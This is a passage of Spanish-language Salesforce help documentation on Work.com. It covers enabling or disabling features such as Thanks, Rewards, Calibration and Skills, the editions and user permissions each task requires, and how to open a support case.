

#### **Tabla 35: Permisos del sistema de Administrador de Work.com**





CONSULTE TAMBIÉN

[Acceso a funciones de Work.com](#page-2103-0)

[Asignar perfiles de Work.com](#page-2105-0)

# <span id="page-2131-0"></span>Gestión de funciones de Work.com

# Activar o desactivar configuración de Work.com

En la página Configuración de Work.com, puede habilitar y deshabilitar funciones como Agradecimiento, Premios, Calibración y Habilidades para su organización.

Todos los ajustes, excepto Configuración de agradecimiento y Configuración de habilidades, requieren una licencia de Work.com. Work.com está disponible como licencia complementaria para **Professional Edition**, **Enterprise Edition** o **Unlimited Edition** y se incluye en **Performance Edition**.

- 1. Desde Configuración, ingrese "Configuración de Work.com" en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de Work.com**.
- **2.** Seleccione la función de Work.com que desea activar o anule la selección de la función que desea desactivar.



### EDICIONES

Disponible en: Salesforce Classic

Disponible en las ediciones: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### PERMISOS DE USUARIO

Para modificar la configuración de Work.com:

**•** "Personalizar aplicación"



#### **3.** Haga clic en **Guardar**.

#### CONSULTE TAMBIÉN

[Descripción general de la implementación de Work.com](#page-2100-0) [Descripción general de ciclos de resumen de desempeño](#page-2139-0) [Ediciones y permisos de Work.com](#page-2133-0) [Descripción general de la calibración](#page-2148-0) [Personalización de habilidades](#page-2153-0) [Hacer contacto con el servicio de asistencia técnica de Work.com](#page-2137-0)

# <span id="page-2133-0"></span>Ediciones y permisos de Work.com

La mayoría de las funciones de Work.com requieren el complemento de Work.com, pero las funciones de habilidades y agradecimiento (excluyendo premios) están disponibles de forma gratuita para usuarios de Sales Cloud. Los permisos y las preferencias necesarios para las diversas tareas están desglosadas por área de función.

## Tareas de administrador de Work.com generales

Incluye tareas para administrar e implementar Work.com.



## EDICIONES

Disponible en: Salesforce Classic

**Work.com** está disponible como licencia complementaria para **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** o **Developer Edition**, y se incluye en **Performance Edition**.

## Tareas de agradecimiento y premios

Incluye tareas para usuarios finales de Work.com, como la visualización y creación de insignias de agradecimiento y premios.





# Tareas de habilidades

Incluye tareas para los usuarios finales de Work.com que utilizan habilidades.



# Tareas de objetivo

Incluye tareas para los usuarios finales de Work.com que utilizan objetivos.



# Tareas de mediciones

Incluye tareas para los usuarios finales de Work.com que utilizan mediciones.



# Tareas de apoyo

Incluye tareas para los usuarios finales de Work.com que utilizan espacios de apoyo.



## Tareas de comentarios

Incluye tareas para los usuarios finales de Work.com que utilizan comentarios.



## Tareas de resumen de desempeño

Incluye tareas para los usuarios finales de Work.com que utilizan resúmenes de desempeño.



# Tareas de ciclo de resumen de desempeño

Incluye tareas para los administradores de Work.com que gestionan ciclos de resúmenes de desempeño.





CONSULTE TAMBIÉN

[Activar o desactivar configuración de Work.com](#page-2131-0)

<span id="page-2137-0"></span>[Descripción general de la implementación de Work.com](#page-2100-0)

# Hacer contacto con el servicio de asistencia técnica de Work.com

Registre un ticket en el servicio de asistencia técnica de Work.com si necesita que se activen ciertos permisos o si están apareciendo dificultades técnicas.

- **1.** Inicie sesión en Salesforce y, a continuación, vaya a la página [Ayuda y capacitación](https://help.salesforce.com).
- **2.** En la sección Asistencia técnica, haga clic en **Crear un caso**.

